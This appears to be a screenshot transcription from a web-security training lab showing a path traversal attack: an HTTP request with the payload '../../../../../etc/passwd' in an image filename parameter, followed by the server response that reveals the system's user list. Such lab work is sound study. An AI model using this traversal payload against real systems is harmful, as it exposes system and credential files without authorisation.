 GET /image?filename=../../../../../etc/passwd HTTP/2
Host: 0a4d00ee04da9e83809dc70c005600a0.web-security-academy.net
Cookie: session=7W2rsCuSnX7J3CJoCc2VYJUWGRGRQ5fY
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
Connection: keep-alive
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin